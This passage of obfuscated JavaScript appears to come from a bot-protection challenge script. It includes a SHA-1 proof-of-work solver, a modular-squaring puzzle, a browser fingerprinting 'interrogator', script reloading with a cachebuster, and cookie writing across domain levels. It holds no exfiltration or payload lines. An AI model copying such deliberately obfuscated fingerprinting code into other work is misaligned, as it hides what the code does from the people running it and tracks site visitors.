_0x50192c[_0x2f4fdd(0x437)+_0x2f4fdd(0x274)][_0x2f4fdd(0x502)]=function(_0x2d7cf3){var _0xeb8e6e=_0x2f4fdd;this[_0xeb8e6e(0x2ba)](_0x48b899+_0x2d7cf3+_0xeb8e6e(0x1b9));},_0x50192c[_0x2f4fdd(0x437)+_0x2f4fdd(0x274)][_0x2f4fdd(0x4f6)+_0x2f4fdd(0x26a)+'l']=function(_0xffb836){var _0x411553=_0x2f4fdd;this[_0x411553(0x275)+_0x411553(0x1cd)]&&this[_0x411553(0x502)](_0xffb836);},_0x50192c[_0x2f4fdd(0x437)+_0x2f4fdd(0x274)][_0x2f4fdd(0x4ae)]=function(_0x2c5bdc){var _0x75638a=_0x2f4fdd,_0xe5813d=(_0x2c5bdc=_0x48b899+_0x2c5bdc)+_0x75638a(0x53a);this[_0x75638a(0x2ba)](_0xe5813d),performance[_0x75638a(0x412)+_0x75638a(0x416)+'s'](_0x2c5bdc),performance[_0x75638a(0x199)+'e'](_0x2c5bdc,_0x2c5bdc+_0x75638a(0x1b9),_0xe5813d);},_0x50192c[_0x2f4fdd(0x437)+_0x2f4fdd(0x274)][_0x2f4fdd(0x2f6)+_0x2f4fdd(0x38c)]=function(_0x8e53c1){var _0x40483d=_0x2f4fdd;this[_0x40483d(0x275)+_0x40483d(0x1cd)]&&this[_0x40483d(0x4ae)](_0x8e53c1);},_0x50192c[_0x2f4fdd(0x437)+_0x2f4fdd(0x274)][_0x2f4fdd(0x3cd)+'y']=function(){var _0x3a6be9=_0x2f4fdd;return performance[_0x3a6be9(0x2b3)+_0x3a6be9(0x448)+_0x3a6be9(0x4e5)](_0x3a6be9(0x199)+'e')[_0x3a6be9(0x513)](function(_0x30a3ba){var _0x54b12f=_0x3a6be9;return 0x0===_0x30a3ba[_0x54b12f(0x32f)][_0x54b12f(0x3bc)+'f'](_0x48b899);})[_0x3a6be9(0x25f)](function(_0x243608,_0x3fe424){var _0x402e17=_0x3a6be9;return _0x243608[_0x3fe424[_0x402e17(0x32f)][_0x402e17(0x22b)+'e'](_0x48b899,'')]=_0x3fe424[_0x402e17(0x549)+'on'],_0x243608;},{});},_0x50192c[_0x2f4fdd(0x437)+_0x2f4fdd(0x274)][_0x2f4fdd(0x2ba)]=function(_0x32ab93){var _0x38aef6=_0x2f4fdd;performance[_0x38aef6(0x412)+_0x38aef6(0x1cf)]&&performance[_0x38aef6(0x412)+_0x38aef6(0x1cf)](_0x32ab93),performance[_0x38aef6(0x2ba)]&&performance[_0x38aef6(0x2ba)](_0x32ab93);},_0x50192c;}());function _0x217e7c(){var _0x29a51b=_0x4c1580;return Date[_0x29a51b(0x2b0)]?Date[_0x29a51b(0x2b0)]():new Date()[_0x29a51b(0x3ae)+'e']();}_0x545a04[_0x4c1580(0x422)+_0x4c1580(0x405)+_0x4c1580(0x30a)]=_0x1d3cd2;var _0x5ce145=(function(){var _0x3c75b6=_0x4c1580;function _0x30baa2(){var _0x1129b2=a1_0x422d;this[_0x1129b2(0x399)]={},this[_0x1129b2(0x199)+'es']={};}return _0x30baa2[_0x3c75b6(0x437)+_0x3c75b6(0x274)][_0x3c75b6(0x502)]=function(_0x5151ee){var _0x94eaa5=_0x3c75b6;this[_0x94eaa5(0x399)][_0x5151ee]=_0x217e7c();},_0x30baa2[_0x3c75b6(0x437)+_0x3c75b6(0x274)][_0x3c75b6(0x4f6)+_0x3c75b6(0x26a)+'l']=function(_0xde812f){},_0x30baa2[_0x3c75b6(0x437)+_0x3c75b6(0x274)][_0x3c75b6(0x4ae)]=function(_0x45dcc7){var _0x2a5551=_0x3c75b6;this[_0x2a5551(0x199)+'es'][_0x45dcc7]=_0x217e7c()-this[_0x2a5551(0x399)][_0x45dcc7];},_0x30baa2[_0x3c75b6(0x437)+_0x3c75b6(0x274)][_0x3c75b6(0x2f6)+_0x3c75b6(0x38c)]=function(_0x56bd56){},_0x30baa2[_0x3c75b6(0x437)+_0x3c75b6(0x274)][_0x3c75b6(0x3cd)+'y']=function(){var _0x51f33f=_0x3c75b6;return this[_0x51f33f(0x199)+'es'];},_0x30baa2;}());_0x545a04[_0x4c1580(0x37f)+_0x4c1580(0x1ee)]=_0x5ce145;},0x7d1:function(_0x528f06,_0x227644){'use strict';var _0x4a8861=a1_0x422d;Object[_0x4a8861(0x3cb)+_0x4a8861(0x4bf)+'ty'](_0x227644,_0x4a8861(0x353)+_0x4a8861(0x45f),{'value':!0x0}),_0x227644[_0x4a8861(0x314)+_0x4a8861(0x37b)]=void 0x0,_0x227644[_0x4a8861(0x4cb)+_0x4a8861(0x18b)]=function(_0x5638af,_0x5236b4,_0x502e54,_0x63610a){var _0x452f07=_0x4a8861;_0x5638af[_0x452f07(0x4d1)](function(_0x151856){var _0x4b2fcd=_0x452f07;if(null!==_0x151856){var _0x11703d=function(_0x404c80){var _0x31bdc7=a1_0x422d;try{var _0x12e525=JSON[_0x31bdc7(0x297)](atob(_0x404c80));return{'ok':{'i':JSON[_0x31bdc7(0x297)](_0x12e525['c']),'r':_0x404c80}};}catch(_0x438d88){return{'err':_0x438d88};}}(_0x151856);_0x4b2fcd(0x3dc)in _0x11703d?_0x63610a({'h':null,'t':0x0,'i':btoa(JSON[_0x4b2fcd(0x1f0)+_0x4b2fcd(0x4ce)](_0x151856)),'e':_0x11703d[_0x4b2fcd(0x3dc)],'w':null}):_0x5236b4()[_0x4b2fcd(0x4d1)](function(_0x597494){return function(_0x3e9a22,_0xb665ef){var _0x1a867a=a1_0x422d;if('m'in _0x3e9a22['i']){var _0x11ed4d=BigInt(_0x3e9a22['i']['i']),_0x553b82=BigInt(_0x3e9a22['i']['a']),_0x402a14=BigInt(_0x3e9a22['i']['m']),_0x26c7a7=_0x49eb6c(),_0xbbd3ae=0x0,_0x224c48=function(){try{var r=(0,_0x227644.runBbsBatch)(_0x11ed4d,_0x553b82,_0x402a14,_0xbbd3ae+1),n=_0x49eb6c();if('a'in r)return _0x63610a({h:null,t:n-_0x26c7a7,i:_0x3e9a22.r,e:null,w:r.a.w.toString()}),void _0x502e54(_0xb665ef);_0x11ed4d=r.b.w,_0xbbd3ae=r.b.r;}catch(e){return _0x63610a({h:null,t:_0x49eb6c()-_0x26c7a7,i:_0x3e9a22.r,e:e,w:null}),void _0x502e54(_0xb665ef);}setTimeout(_0x224c48,0x0);};_0x224c48();}else{var _0x34ca2a=_0x625a23(_0x3e9a22['i']['s']),_0x54ae93=new Int32Array(_0x625a23(_0x3e9a22['i']['d'])[_0x1a867a(0x428)]),_0x29b197=_0x49eb6c(),_0x2533c1=0x0,_0x4eb39c=function(){try{var e=_0x3bdd7d(_0x34ca2a,_0x54ae93,_0x2533c1),n=e[0],u=e[1];_0x2533c1+=u;var c=_0x49eb6c();if(n>=0||_0x2533c1>=_0x326979)return _0x63610a({h:n>=0?n:null,t:c-_0x29b197,i:_0x3e9a22.r,e:null,w:null}),void _0x502e54(_0xb665ef);}catch(e){return _0x63610a({h:null,t:_0x49eb6c()-_0x29b197,i:_0x3e9a22.r,e:e,w:null}),void _0x502e54(_0xb665ef);}setTimeout(_0x4eb39c,0x0);};_0x4eb39c();}}(_0x11703d['ok'],_0x597494);});}else _0x63610a({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x4e1593){_0x63610a({'h':null,'t':0x0,'i':null,'e':_0x4e1593,'w':null});});};var _0x326979=0x77359400;function _0x625a23(_0x59cfa9){var _0x44cb86=_0x4a8861;return new Uint8Array(_0x59cfa9[_0x44cb86(0x27f)](/.{1,2}/g)[_0x44cb86(0x211)](function(_0xe6e1ef){return parseInt(_0xe6e1ef,0x10);}));}var _0x49eb6c=function(){var _0x36972f=_0x4a8861;return Date[_0x36972f(0x2b0)]();};_0x227644[_0x4a8861(0x314)+_0x4a8861(0x37b)]=function(_0x9e263d,_0x5e77bc,_0x152898,_0xfe39b){for(var _0x40db19=_0x49eb6c()+_0x3451cb;_0x49eb6c()<_0x40db19;)for(var _0xc30332=0x0;_0xc30332<_0x306041;_0xc30332++,_0xfe39b++){var _0x3fcc7b=_0x9e263d*_0x9e263d%_0x152898;if(_0x3fcc7b===_0x5e77bc)return{'a':{'w':_0x9e263d,'r':_0xfe39b}};_0x9e263d=_0x3fcc7b;}return{'b':{'w':_0x9e263d,'r':_0xfe39b}};};var _0x3451cb=0x3e8,_0x306041=0x1388/0x6,_0x5a1130=new Int32Array(0x50),_0xb644c0=new ArrayBuffer(0x40),_0x41634f=new Uint8Array(_0xb644c0),_0x40e9ad=new Int32Array(_0xb644c0),_0x3bdd7d=function(_0x55018d,_0x3fe833,_0x49842b){var _0x948424=_0x4a8861,_0x28a454=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x948424(0x428)])[0x0]?function(_0x49c2e2){return _0x49c2e2;}:function(_0x1c59cc){return _0x1c59cc<<0x18&0xff000000|_0x1c59cc<<0x8&0xff0000|_0x1c59cc>>0x8&0xff00|_0x1c59cc>>0x18&0xff;},_0x13cf82=_0x28a454(_0x3fe833[0x0]),_0x5cf268=_0x28a454(_0x3fe833[0x1]),_0xfaa0d=_0x28a454(_0x3fe833[0x2]),_0x204103=_0x28a454(_0x3fe833[0x3]),_0x16b21f=_0x28a454(_0x3fe833[0x4]);_0x41634f[_0x948424(0x560)](_0x55018d,0x0);for(var _0x397770=0x5;_0x397770<0x10;_0x397770++)_0x40e9ad[_0x397770]=0x0;var _0x5863de=0x18;for(_0x41634f[_0x5863de++]=0x80;0x3&_0x5863de;)_0x41634f[_0x5863de++]=0x0;for(_0x5863de>>=0x2;_0x5863de<0x10;)_0x40e9ad[_0x5863de++]=0x0;_0x40e9ad[0xf]=_0x28a454(0xc0);for(var _0x4f0de4=0x0;_0x4f0de4<0x10;_0x4f0de4++)_0x40e9ad[_0x4f0de4]=_0x28a454(_0x40e9ad[_0x4f0de4]);for(var _0x45d8dc=0x0,_0x340bd7=_0x49eb6c()+_0x3451cb;_0x49eb6c()<_0x340bd7;)for(_0x4f0de4=0x0;_0x4f0de4<0x1388;_0x4f0de4++,_0x45d8dc++){var _0x46d73d=_0x49842b+_0x45d8dc,_0x13e3d2=0x67452301,_0x4606d2=-0x10325477,_0x18bf44=-0x67452302,_0x109ba8=0x10325476,_0x2ec85f=-0x3c2d1e10;_0x40e9ad[0x4]=_0x28a454(_0x46d73d),_0x5a1130[_0x948424(0x560)](_0x40e9ad,0x0);for(var _0xf4a2bb=0x10;_0xf4a2bb<0x50;_0xf4a2bb++){var _0x5b67c2=_0x5a1130[_0xf4a2bb-0x3]^_0x5a1130[_0xf4a2bb-0x8]^_0x5a1130[_0xf4a2bb-0xe]^_0x5a1130[_0xf4a2bb-0x10];_0x5a1130[_0xf4a2bb]=_0x5b67c2<<0x1|_0x5b67c2>>>0x1f;}for(var _0x435c47=_0x13e3d2,_0x1bd29c=_0x4606d2,_0x5499bf=_0x18bf44,_0x2518c9=_0x109ba8,_0x4776ee=_0x2ec85f,_0x1b1c7c=0x0;_0x1b1c7c<0x14;_0x1b1c7c++){var _0x5649ba=(_0x435c47<<0x5|_0x435c47>>>0x1b)+(_0x1bd29c&_0x5499bf|~_0x1bd29c&_0x2518c9)+_0x4776ee+_0x5a1130[_0x1b1c7c]+0x5a827999|0x0;_0x4776ee=_0x2518c9,_0x2518c9=_0x5499bf,_0x5499bf=_0x1bd29c<<0x1e|_0x1bd29c>>>0x2,_0x1bd29c=_0x435c47,_0x435c47=_0x5649ba;}for(;_0x1b1c7c<0x28;_0x1b1c7c++){_0x5649ba=(_0x435c47<<0x5|_0x435c47>>>0x1b)+(_0x1bd29c^_0x5499bf^_0x2518c9)+_0x4776ee+_0x5a1130[_0x1b1c7c]+0x6ed9eba1|0x0,(_0x4776ee=_0x2518c9,_0x2518c9=_0x5499bf,_0x5499bf=_0x1bd29c<<0x1e|_0x1bd29c>>>0x2,_0x1bd29c=_0x435c47,_0x435c47=_0x5649ba);}for(;_0x1b1c7c<0x3c;_0x1b1c7c++){_0x5649ba=(_0x435c47<<0x5|_0x435c47>>>0x1b)+(_0x1bd29c&_0x5499bf|_0x1bd29c&_0x2518c9|_0x5499bf&_0x2518c9)+_0x4776ee+_0x5a1130[_0x1b1c7c]+0x8f1bbcdc|0x0,(_0x4776ee=_0x2518c9,_0x2518c9=_0x5499bf,_0x5499bf=_0x1bd29c<<0x1e|_0x1bd29c>>>0x2,_0x1bd29c=_0x435c47,_0x435c47=_0x5649ba);}for(;_0x1b1c7c<0x50;_0x1b1c7c++){_0x5649ba=(_0x435c47<<0x5|_0x435c47>>>0x1b)+(_0x1bd29c^_0x5499bf^_0x2518c9)+_0x4776ee+_0x5a1130[_0x1b1c7c]+0xca62c1d6|0x0,(_0x4776ee=_0x2518c9,_0x2518c9=_0x5499bf,_0x5499bf=_0x1bd29c<<0x1e|_0x1bd29c>>>0x2,_0x1bd29c=_0x435c47,_0x435c47=_0x5649ba);}if(_0x4606d2=_0x1bd29c+_0x4606d2|0x0,_0x18bf44=_0x5499bf+_0x18bf44|0x0,_0x109ba8=_0x2518c9+_0x109ba8|0x0,_0x2ec85f=_0x4776ee+_0x2ec85f|0x0,_0x13cf82===(_0x13e3d2=_0x435c47+_0x13e3d2|0x0)&&_0x5cf268===_0x4606d2&&_0xfaa0d===_0x18bf44&&_0x204103===_0x109ba8&&_0x16b21f===_0x2ec85f)return[_0x46d73d,_0x45d8dc];}return[-0x1,_0x45d8dc];};},0xa59:function(_0x114868,_0x17b6f1,_0x797037){'use strict';_0x797037['r'](_0x17b6f1),_0x797037['d'](_0x17b6f1,{'getInterrogator':function(){return _0x5c37e0;},'interrogate':function(){return _0x3cba62;},'sha1':function(){return _0x56dcd8;}});var _0x56dcd8=_0x797037(0xd1a);function _0x5c37e0(){var _0x143c42=a1_0x422d;return window[_0x143c42(0x4d9)+_0x143c42(0x375)+_0x143c42(0x224)+_0x143c42(0x1da)+_0x143c42(0x481)]&&new window[(_0x143c42(0x4d9))+(_0x143c42(0x375))+(_0x143c42(0x224))+(_0x143c42(0x1da))+(_0x143c42(0x481))]();}function _0x3cba62(_0x373cc8,_0x33c347,_0x15ed50,_0x5368a1){var _0x19e2ae=a1_0x422d;return _0x373cc8?_0x373cc8[_0x19e2ae(0x2c8)+_0x19e2ae(0x251)](_0x33c347,_0x15ed50,_0x5368a1):new window[(_0x19e2ae(0x4d9))+(_0x19e2ae(0x375))+(_0x19e2ae(0x224))+'r'](_0x33c347)[_0x19e2ae(0x2c8)+_0x19e2ae(0x251)](_0x15ed50,_0x5368a1);}},0xd0c:function(_0x450b27,_0x22fdcd){'use strict';var _0x1b1902=a1_0x422d;function _0x5d1e90(_0xdecf17){var _0x5c14f6=a1_0x422d;return _0xdecf17[_0x5c14f6(0x225)](/[?#]/)[0x0];}function _0x3f9638(_0x584c51){var _0x56e2be=a1_0x422d;return _0x5d1e90(_0x584c51[_0x56e2be(0x22b)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x5a3ddc(_0x3e8aa7,_0x5b9b89){var _0x4f89d4=a1_0x422d;for(var _0x47f268=_0x3f9638(_0x5b9b89),_0x1aa34c=0x0;_0x1aa34c<_0x3e8aa7[_0x4f89d4(0x523)];_0x1aa34c++){var _0x4c4a9c=_0x3e8aa7[_0x1aa34c],_0x31e3ce=_0x4c4a9c[_0x4f89d4(0x4d2)+_0x4f89d4(0x3b8)](_0x4f89d4(0x293));if(_0x31e3ce&&_0x3f9638(_0x31e3ce)===_0x47f268)return _0x4c4a9c;}return null;}function _0x2133bc(){var _0x1c2868=a1_0x422d,_0x3ebf3c='/t-cryes-Againe-of-Fight-Hour-Malicall-Macb-Who-a',_0x3d508a=_0x5a3ddc(document[_0x1c2868(0x536)+_0x1c2868(0x31a)+_0x1c2868(0x333)+'me'](_0x1c2868(0x4c6)),_0x3ebf3c);if(!_0x3d508a)throw new Error((_0x1c2868(0x308)+_0x1c2868(0x494)+_0x1c2868(0x505)+_0x1c2868(0x4bd)+_0x1c2868(0x1ad)+_0x1c2868(0x257)+_0x1c2868(0x40a)+_0x1c2868(0x556)+_0x1c2868(0x3b8)+'\x20`')[_0x1c2868(0x2e0)](_0x3ebf3c,'`.'));return _0x3d508a;}Object[_0x1b1902(0x3cb)+_0x1b1902(0x4bf)+'ty'](_0x22fdcd,_0x1b1902(0x353)+_0x1b1902(0x45f),{'value':!0x0}),_0x22fdcd[_0x1b1902(0x2e1)+_0x1b1902(0x3bb)]=_0x5d1e90,_0x22fdcd[_0x1b1902(0x483)+_0x1b1902(0x19f)+_0x1b1902(0x3c5)]=_0x5a3ddc,_0x22fdcd[_0x1b1902(0x30b)+_0x1b1902(0x49d)+_0x1b1902(0x455)+'t']=_0x2133bc,_0x22fdcd[_0x1b1902(0x301)+_0x1b1902(0x406)]=function(){var _0x562e77=_0x1b1902;_0x19809a||(_0x19809a=_0x2133bc());if(_0x19809a[_0x562e77(0x562)+_0x562e77(0x1c1)]){var _0x26eb5b=_0x19809a[_0x562e77(0x562)+_0x562e77(0x1c1)],_0x4d0dd2=_0x19809a[_0x562e77(0x4d2)+_0x562e77(0x3b8)](_0x562e77(0x34d)),_0x2f5f8b=_0x19809a[_0x562e77(0x4d2)+_0x562e77(0x3b8)](_0x562e77(0x1e5));_0x26eb5b[_0x562e77(0x253)+_0x562e77(0x49b)](_0x19809a);var _0xa3fec=document[_0x562e77(0x303)+_0x562e77(0x22c)+'t'](_0x562e77(0x4c6));null!==_0x4d0dd2&&_0xa3fec[_0x562e77(0x4aa)+_0x562e77(0x3b8)](_0x562e77(0x34d),''),null!==_0x2f5f8b&&_0xa3fec[_0x562e77(0x4aa)+_0x562e77(0x3b8)](_0x562e77(0x1e5),''),_0xa3fec[_0x562e77(0x293)]=_0x67dc19(_0x19809a[_0x562e77(0x293)]),_0x26eb5b[_0x562e77(0x33c)+_0x562e77(0x49b)](_0xa3fec),_0x19809a=_0xa3fec;}},_0x22fdcd[_0x1b1902(0x4b5)+_0x1b1902(0x4ee)+'ze']=_0x67dc19,_0x22fdcd[_0x1b1902(0x3da)+_0x1b1902(0x528)+_0x1b1902(0x403)]=function(_0xab04b){var _0x23362a=_0x1b1902;return/\?cachebuster=/[_0x23362a(0x346)](_0xab04b[_0x23362a(0x293)]);},_0x22fdcd[_0x1b1902(0x292)+_0x1b1902(0x40f)+'e']=function(_0x2e07eb,_0x697ef4){var _0x24117f=_0x1b1902,_0x4bda8c=new RegExp(_0x24117f(0x4dd)+_0x697ef4+(_0x24117f(0x2d4)+'+)')),_0x34b1e4=_0x2e07eb[_0x24117f(0x27f)](_0x4bda8c);if(_0x34b1e4)return _0x34b1e4[0x2];return null;},_0x22fdcd[_0x1b1902(0x22b)+_0x1b1902(0x530)+'e']=function(_0x25d536,_0x5ee341,_0x2e3c81,_0x5c20f9,_0x5698e3){var _0x90403d=_0x1b1902,_0x20b728=function(_0x4d4548){var _0x835aaa=a1_0x422d;for(var _0x4b34c7=[null],_0x356a70=_0x4d4548[_0x835aaa(0x225)]('.');_0x356a70[_0x835aaa(0x523)]>0x1;_0x356a70[_0x835aaa(0x420)]())_0x4b34c7[_0x835aaa(0x2f1)](_0x356a70[_0x835aaa(0x452)]('.'));return _0x4b34c7;}(location[_0x90403d(0x29e)+'me']),_0x17c358=function(_0x5ec720){var _0x42e881=_0x90403d;if(null===_0x5ec720)return null;for(var _0x17f447=0x0;_0x17f447<_0x5ec720[_0x42e881(0x523)];++_0x17f447)if('.'!==_0x5ec720[_0x42e881(0x272)](_0x17f447))return _0x5ec720[_0x42e881(0x1e6)+_0x42e881(0x402)](_0x17f447);return null;}(_0x5c20f9);document[_0x90403d(0x41d)]=_0x2af5c7(_0x25d536,_0x5ee341,_0x2e3c81,_0x17c358,_0x5698e3);for(var _0x3ff769=0x0,_0x56c08c=_0x20b728;_0x3ff769<_0x56c08c[_0x90403d(0x523)];_0x3ff769++){var _0x1495a1=_0x56c08c[_0x3ff769];_0x17c358!==_0x1495a1&&(document[_0x90403d(0x41d)]=null===_0x1495a1?''[_0x90403d(0x2e0)](_0x25d536,_0x90403d(0x43d)+_0x90403d(0x491)+_0x90403d(0x291)+_0x90403d(0x467)+_0x90403d(0x53e)+_0x90403d(0x442)+_0x90403d(0x535)+_0x90403d(0x3d4)):''[_0x90403d(0x2e0)](_0x25d536,_0x90403d(0x43d)+_0x90403d(0x491)+_0x90403d(0x291)+_0x90403d(0x467)+_0x90403d(0x53e)+_0x90403d(0x442)+_0x90403d(0x535)+_0x90403d(0x3d4)+_0x90403d(0x554)+_0x90403d(0x4e6))[_0x90403d(0x2e0)](_0x1495a1));}document[_0x90403d(0x41d)]=_0x2af5c7(_0x25d536,_0x5ee341,_0x2e3c81,_0x17c358,_0x5698e3);},_0x22fdcd[_0x1b1902(0x53f)+_0x1b1902(0x4a4)]=_0x2af5c7,_0x22fdcd[_0x1b1902(0x342)+_0x1b1902(0x289)]=function(_0x19f13f){var _0x511799=_0x1b1902;for(var _0x144650=location[_0x511799(0x29e)+'me'][_0x511799(0x225)]('.');_0x144650[_0x511799(0x523)]>0x1;_0x144650[_0x511799(0x420)]())document[_0x511799(0x41d)]=''[_0x511799(0x2e0)](_0x19f13f,_0x511799(0x43d)+_0x511799(0x491)+_0x511799(0x291)+_0x511799(0x467)+_0x511799(0x53e)+_0x511799(0x442)+_0x511799(0x535)+_0x511799(0x3d4)+_0x511799(0x554)+_0x511799(0x4e6))[_0x511799(0x2e0)](_0x144650[_0x511799(0x452)]('.'));document[_0x511799(0x41d)]=''[_0x511799(0x2e0)](_0x19f13f,_0x511799(0x43d)+_0x511799(0x491)+_0x511799(0x291)+_0x511799(0x467)+_0x511799(0x53e)+_0x511799(0x442)+_0x511799(0x535)+_0x511799(0x3d4));},_0x22fdcd[_0x1b1902(0x33c)+_0x1b1902(0x544)+_0x1b1902(0x2d7)]=function(_0x3a2e44,_0xa91367){var _0x16061f=_0x1b1902,_0x240436='?';return _0x3a2e44[_0x16061f(0x27f)](/\?$/)?_0x240436='':-0x1!==_0x3a2e44[_0x16061f(0x3bc)+'f']('?')&&(_0x240436='&'),_0x3a2e44+_0x240436+_0xa91367;},_0x22fdcd[_0x1b1902(0x489)+_0x1b1902(0x25d)+_0x1b1902(0x327)]=function(_0x3843de,_0x3f4bc6){var _0x40587e=_0x1b1902,_0x146d4c=window[_0x3843de];_0x40587e(0x4c0)+'on'==typeof _0x146d4c&&_0x146d4c(_0x3f4bc6);var _0x5435ab={'value':_0x146d4c};Object[_0x40587e(0x3cb)+_0x40587e(0x4bf)+'ty'](window,_0x3843de,{'configurable':!0x0,'get':function(){var _0x5e1eea=_0x40587e;return _0x5435ab[_0x5e1eea(0x4ba)];},'set':function(_0x1f1b2a){var _0x16a303=_0x40587e;_0x5435ab[_0x16a303(0x4ba)]=_0x1f1b2a,_0x16a303(0x4c0)+'on'==typeof _0x1f1b2a&&_0x1f1b2a(_0x3f4bc6);}});},_0x22fdcd[_0x1b1902(0x1d6)+_0x1b1902(0x443)+_0x1b1902(0x450)+'ts']=_0x8819d2,_0x22fdcd[_0x1b1902(0x414)+_0x1b1902(0x2d8)+_0x1b1902(0x443)+_0x1b1902(0x4bb)]=function(){var _0x14b199=_0x1b1902;return[_0x14b199(0x219)+_0x14b199(0x192)+_0x14b199(0x1b2),_0x14b199(0x464)+_0x14b199(0x429)+_0x14b199(0x18c),_0x14b199(0x464)+_0x14b199(0x429)+_0x14b199(0x184)+_0x14b199(0x44e)][_0x14b199(0x513)](_0x8819d2);},_0x22fdcd[_0x1b1902(0x4c3)+_0x1b1902(0x3fb)+'ne']=function(_0x18f924){var _0x23def6=_0x1b1902,_0x591c23=new RegExp(_0x23def6(0x3f5)+_0x23def6(0x43b)+_0x23def6(0x506)+_0x23def6(0x359)+_0x23def6(0x313)+_0x23def6(0x2bd)+_0x23def6(0x3b0)+_0x23def6(0x206)+_0x23def6(0x351)+_0x23def6(0x1e7)+_0x23def6(0x278)+_0x23def6(0x447)+_0x23def6(0x1c8)+_0x23def6(0x2e5)+_0x23def6(0x26e)+_0x23def6(0x3dd)+_0x23def6(0x3ff)+_0x23def6(0x385)+_0x23def6(0x390)+_0x23def6(0x45e)+_0x23def6(0x323)+_0x23def6(0x36a)+_0x23def6(0x534),'i');return-0x1!==_0x18f924[_0x23def6(0x4f7)](_0x591c23);};var _0x19809a=null;function _0x67dc19(_0x551717){var _0x45fe95=_0x1b1902;return _0x551717[_0x45fe95(0x225)]('?')[0x0]+(_0x45fe95(0x4c2)+_0x45fe95(0x1d2)+'=')+new Date()[_0x45fe95(0x3ae)+'e']();}function _0x2af5c7(_0x481591,_0x490304,_0x2dda5f,_0x13d439,_0x65efe8){var _0x5da98a=_0x1b1902,_0x489547=[''[_0x5da98a(0x2e0)](_0x481591,'=')[_0x5da98a(0x2e0)](_0x490304,_0x5da98a(0x281)+_0x5da98a(0x340))[_0x5da98a(0x2e0)](_0x2dda5f,_0x5da98a(0x504)+'=/')];switch(null!=_0x13d439&&_0x489547[_0x5da98a(0x2f1)]((_0x5da98a(0x554)+_0x5da98a(0x4e6))[_0x5da98a(0x2e0)](_0x13d439)),_0x65efe8){case _0x5da98a(0x1fa):_0x489547[_0x5da98a(0x2f1)](_0x5da98a(0x41c)+_0x5da98a(0x476)+'ax');break;case _0x5da98a(0x244)+_0x5da98a(0x499):_0x489547[_0x5da98a(0x2f1)](_0x5da98a(0x41c)+_0x5da98a(0x20d)+_0x5da98a(0x3cc)+_0x5da98a(0x499));}return _0x489547[_0x5da98a(0x452)]('');}function _0x8819d2(_0x24e4c4){var _0x20842f=_0x1b1902;return _0x20842f(0x4c0)+'on'==typeof window[_0x24e4c4];}},0xd1a:function(_0x5ca563){'use strict';var _0xb8bd08=a1_0x422d;var _0x150f2b={'hash':function(_0x1b9aa2){var _0x4ad2d5=a1_0x422d;_0x1b9aa2=unescape(encodeURIComponent(_0x1b9aa2));for(var _0x7b0cd5=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x175dda=(_0x1b9aa2+=String[_0x4ad2d5(0x310)+_0x4ad2d5(0x4f8)](0x80))[_0x4ad2d5(0x523)]/0x4+0x2,_0x363a5b=Math[_0x4ad2d5(0x49f)](_0x175dda/0x10),_0x36a899=new Array(_0x363a5b),_0x27d48c=0x0;_0x27d48c<_0x363a5b;_0x27d48c++){_0x36a899[_0x27d48c]=new Array(0x10);for(var _0x25e182=0x0;_0x25e182<0x10;_0x25e182++)_0x36a899[_0x27d48c][_0x25e182]=_0x1b9aa2[_0x4ad2d5(0x39e)+_0x4ad2d5(0x250)](0x40*_0x27d48c+0x4*_0x25e182)<<0x18|_0x1b9aa2[_0x4ad2d5(0x39e)+_0x4ad2d5(0x250)](0x40*_0x27d48c+0x4*_0x25e182+0x1)<<0x10|_0x1b9aa2[_0x4ad2d5(0x39e)+_0x4ad2d5(0x250)](0x40*_0x27d48c+0x4*_0x25e182+0x2)<<0x8|_0x1b9aa2[_0x4ad2d5(0x39e)+_0x4ad2d5(0x250)](0x40*_0x27d48c+0x4*_0x25e182+0x3);}_0x36a899[_0x363a5b-0x1][0xe]=0x8*(_0x1b9aa2[_0x4ad2d5(0x523)]-0x1)/Math[_0x4ad2d5(0x19c)](0x2,0x20),_0x36a899[_0x363a5b-0x1][0xe]=Math[_0x4ad2d5(0x382)](_0x36a899[_0x363a5b-0x1][0xe]),_0x36a899[_0x363a5b-0x1][0xf]=0x8*(_0x1b9aa2[_0x4ad2d5(0x523)]-0x1)&0xffffffff;var _0x5a68cf,_0x1e4602,_0x31f304,_0x2277d2,_0x41bf0e,_0x5f4272=0x67452301,_0x517885=0xefcdab89,_0x2845de=0x98badcfe,_0x1a4841=0x10325476,_0x3eca13=0xc3d2e1f0,_0x1d676b=new Array(0x50);for(_0x27d48c=0x0;_0x27d48c<_0x363a5b;_0x27d48c++){for(var _0x2136ca=0x0;_0x2136ca<0x10;_0x2136ca++)_0x1d676b[_0x2136ca]=_0x36a899[_0x27d48c][_0x2136ca];for(_0x2136ca=0x10;_0x2136ca<0x50;_0x2136ca++)_0x1d676b[_0x2136ca]=_0x150f2b[_0x4ad2d5(0x40d)](_0x1d676b[_0x2136ca-0x3]^_0x1d676b[_0x2136ca-0x8]^_0x1d676b[_0x2136ca-0xe]^_0x1d676b[_0x2136ca-0x10],0x1);_0x5a68cf=_0x5f4272,_0x1e4602=_0x517885,_0x31f304=_0x2845de,_0x2277d2=_0x1a4841,_0x41bf0e=_0x3eca13;for(_0x2136ca=0x0;_0x2136ca<0x50;_0x2136ca++){var _0x41a054=Math[_0x4ad2d5(0x382)](_0x2136ca/0x14),_0x1d95b3=_0x150f2b[_0x4ad2d5(0x40d)](_0x5a68cf,0x5)+_0x150f2b['f'](_0x41a054,_0x1e4602,_0x31f304,_0x2277d2)+_0x41bf0e+_0x7b0cd5[_0x41a054]+_0x1d676b[_0x2136ca]&0xffffffff;_0x41bf0e=_0x2277d2,_0x2277d2=_0x31f304,_0x31f304=_0x150f2b[_0x4ad2d5(0x40d)](_0x1e4602,0x1e),_0x1e4602=_0x5a68cf,_0x5a68cf=_0x1d95b3;}_0x5f4272=_0x5f4272+_0x5a68cf&0xffffffff,_0x517885=_0x517885+_0x1e4602&0xffffffff,_0x2845de=_0x2845de+_0x31f304&0xffffffff,_0x1a4841=_0x1a4841+_0x2277d2&0xffffffff,_0x3eca13=_0x3eca13+_0x41bf0e&0xffffffff;}return 